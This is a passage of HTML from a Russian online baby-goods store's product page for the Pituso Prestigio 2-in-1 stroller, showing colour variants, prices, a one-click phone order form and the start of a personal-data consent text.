			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/detskie_kolyaski_1.html" title="Детские коляски" itemprop="item"><span itemprop="name">Детские коляски</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/kolyaski_skin_1.html" title="Коляски из эко-кожи" itemprop="item"><span itemprop="name">Коляски из эко-кожи</span></a></span><meta itemprop="position" content="2"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Pituso Prestigio (2 в 1)</span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="214846" href="/upload/iblock/9b6/Bez_imeni_1.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио) Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/9b6/229_229_1/Bez_imeni_1.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио) Цвет не выбран" itemprop="image"></a>
											<a data-ajax-id="214847" href="/upload/iblock/59f/710_35_seryy_chernyy.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио) Серый-Черный" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/59f/229_229_1/710_35_seryy_chernyy.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио) Серый-Черный" style="display: none" ></a>
											<a data-ajax-id="214848" href="/upload/iblock/825/710_86_bezhevyy_chernyy.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио) Бежевый-Черный" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/825/229_229_1/710_86_bezhevyy_chernyy.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио) Бежевый-Черный" style="display: none" ></a>
											<a data-ajax-id="214849" href="/upload/iblock/42e/710_239_pudra_chernyy.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио) Пудра-Черный" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/42e/229_229_1/710_239_pudra_chernyy.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио) Пудра-Черный" style="display: none" ></a>
											<a data-ajax-id="214850" href="/upload/iblock/007/710_240_lilovyy_chernyy.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио) Лиловый-Черный" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/007/229_229_1/710_240_lilovyy_chernyy.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио) Лиловый-Черный" style="display: none" ></a>
											<a data-ajax-id="214851" href="/upload/iblock/cca/714_112_67_zoloto_chernyy_chernyy.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио) Золото-Черный-Черный" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/cca/229_229_1/714_112_67_zoloto_chernyy_chernyy.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио) Золото-Черный-Черный" style="display: none" ></a>
											<a data-ajax-id="214852" href="/upload/iblock/bc1/714_112_69_serebro_chernyy_chernyy.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио) Серебро-Черный-Черный" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/bc1/229_229_1/714_112_69_serebro_chernyy_chernyy.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио) Серебро-Черный-Черный" style="display: none" ></a>
									</div>
				<div class="b-prod__status">
														</div>

																																																																			
											</div>

							<div class="b-prod-img__previews">
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/da7/vid4.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио)" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/da7/66_66_2/vid4.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио)">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/6dc/vid5.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио)" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/6dc/66_66_2/vid5.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио)">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/35f/vid6.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио)" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/35f/66_66_2/vid6.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио)">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/c3c/vid7.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио)" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/c3c/66_66_2/vid7.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио)">
							</a>
						</div>
											<div class="b-prod-img__preview hidden-photo">
							<a  href="/upload/iblock/9bc/vid8.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио)" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/9bc/66_66_2/vid8.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио)">
							</a>
						</div>
											<div class="b-prod-img__preview hidden-photo">
							<a  href="/upload/iblock/f35/vid9.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио)" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/f35/66_66_2/vid9.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио)">
							</a>
						</div>
											<div class="b-prod-img__preview hidden-photo">
							<a  href="/upload/iblock/ca6/vid10.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио)" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/ca6/66_66_2/vid10.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио)">
							</a>
						</div>
											<div class="b-prod-img__preview hidden-photo">
							<a  href="/upload/iblock/05e/vid1.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио)" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/05e/66_66_2/vid1.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио)">
							</a>
						</div>
											<div class="b-prod-img__preview hidden-photo">
							<a  href="/upload/iblock/1e0/vid2.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио)" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/1e0/66_66_2/vid2.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио)">
							</a>
						</div>
											<div class="b-prod-img__preview hidden-photo">
							<a  href="/upload/iblock/2ac/vid3.jpg" title="Pituso Prestigio (2 в 1) (Питусо Престижио)" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/2ac/66_66_2/vid3.jpg" alt="Pituso Prestigio (2 в 1) (Питусо Престижио)">
							</a>
						</div>
									</div>
									<div class="b-showmore__link js-showmore-photo">показать все фотографии (10)</div>
										<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

			
				<h1 itemprop="name" class="b-prod__title">Pituso Prestigio (2 в 1) (Питусо Престижио)</h1>

									<table class="bx_item_detail_rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
						<tr>
							<td>
								<div class="bx_item_rating">
									<div class="bx_stars_container">
										<div class="bx_stars_bg"></div>
										<div class="bx_stars_progress" style="background: #e76110; width: 95%;"><span itemprop="ratingValue" style="display: none">4.8</span></div>
									</div>
								</div>
							</td>
							<td>
								<span class="bx_stars_rating_votes">голосов: (<span itemprop="reviewCount">49</span>)</span>
							</td>
						</tr>
					</table>
																	<div class="b-price__box" data-ajax-id="214846" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<div class="b-price__line">
							Цена: <b>36 990 руб.</b>						</div>
													<meta itemprop="price" content="36990">
							<meta itemprop="priceCurrency" content="RUB">
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">35 880 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="214847" style="display: none">
						<div class="b-price__line">
							Цена: <b>36 990 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">35 880 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="214848" style="display: none">
						<div class="b-price__line">
							Цена: <b>36 990 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">35 880 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="214849" style="display: none">
						<div class="b-price__line">
							Цена: <b>36 990 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">35 880 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="214850" style="display: none">
						<div class="b-price__line">
							Цена: <b>36 990 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">35 880 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="214851" style="display: none">
						<div class="b-price__line">
							Цена: <b>36 990 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">35 880 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="214852" style="display: none">
						<div class="b-price__line">
							Цена: <b>36 990 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">35 880 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
				
									<div class="b-select__line">
						<div class="b-select__label">Выберите расцветку:</div>
						<div class="b-select__list">
							<div class="b-select__list-title">Цвет не выбран</div>
							<div class="b-select__list-dropdown">
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="214846">
										<span>
											<span class="b-select__list-span">Цвет не выбран</span><br>
											<span class="b-select__list-price">36 990 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/9b6/229_229_1/Bez_imeni_1.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="214847">
										<span>
											<span class="b-select__list-span">Серый-Черный</span><br>
											<span class="b-select__list-price">36 990 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/59f/229_229_1/710_35_seryy_chernyy.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="214848">
										<span>
											<span class="b-select__list-span">Бежевый-Черный</span><br>
											<span class="b-select__list-price">36 990 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/825/229_229_1/710_86_bezhevyy_chernyy.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="214849">
										<span>
											<span class="b-select__list-span">Пудра-Черный</span><br>
											<span class="b-select__list-price">36 990 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/42e/229_229_1/710_239_pudra_chernyy.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="214850">
										<span>
											<span class="b-select__list-span">Лиловый-Черный</span><br>
											<span class="b-select__list-price">36 990 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/007/229_229_1/710_240_lilovyy_chernyy.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="214851">
										<span>
											<span class="b-select__list-span">Золото-Черный-Черный</span><br>
											<span class="b-select__list-price">36 990 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/cca/229_229_1/714_112_67_zoloto_chernyy_chernyy.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="214852">
										<span>
											<span class="b-select__list-span">Серебро-Черный-Черный</span><br>
											<span class="b-select__list-price">36 990 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/bc1/229_229_1/714_112_69_serebro_chernyy_chernyy.jpg')"></div>
									</a>
															</div>
						</div>
					</div>
					<div class="view_all_colors">
						<span class="dotted_link">Посмотреть все расцветки</span> (6)
					</div>
				
				<div class="b-prod__basket">
					<button type="button" name="s" class="btn basket_btn in--basket1 js-basket-btn" data-id="214846"><i></i>В корзину</button>
					<span class="one_click_link js-oneclick-link" data-id="214846">Заказать в 1 клик</span>
				</div>
				<div style="text-align: center; padding-bottom: 20px">
					<span class="one_click_link js-credit-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Купить в кредит</span>
				</div>

																																																																								</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f 